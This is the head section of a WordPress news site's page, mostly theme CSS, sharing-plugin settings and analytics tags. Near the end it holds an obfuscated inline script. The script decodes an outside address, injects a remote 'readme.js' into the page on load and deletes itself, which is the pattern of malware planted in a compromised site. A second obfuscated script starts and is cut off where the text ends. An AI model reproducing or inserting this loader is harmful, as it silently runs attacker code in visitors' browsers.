!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/5300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=5300' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var 